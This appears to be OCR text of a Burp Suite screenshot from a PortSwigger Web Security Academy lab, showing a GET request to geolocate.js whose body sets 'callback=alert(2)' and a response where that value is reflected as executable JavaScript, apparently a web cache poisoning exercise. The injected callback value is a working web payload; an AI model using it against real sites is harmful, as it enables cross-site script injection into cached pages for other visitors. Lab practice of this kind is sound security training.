 Request
P Raw Hex
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2 \r \n
2 Host: 0a54008f0300073780bb1c3e0088005e.web-security-academy.net \r \n
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Rigin: \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36 \r \n
7 Sec-Ch-Ua-Platform: "Windows" \r \n
8 Accept: */* \r \n
9 Sec-Fetch-Site: same-origin \r \n
10 Sec-Fetch-Mode: no-cors \r \n
11 Sec-Fetch-Dest: script \r \n
12 Referer: https://0a54008f0300073780bb1c3e0088005e.web-security-academy.net/
\r \n
13 Accept-Encoding: gzip, deflate, br \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Priority: u=1 \r \n
16 Content-Length: 17 \r \n
17 \r \n
18 callback=alert(2)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=m0KJ3Aslj5Pjl6pLWPzukVlGDuMFMnLR; Secur
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(2)({
"country":"United Kingdom"
}
);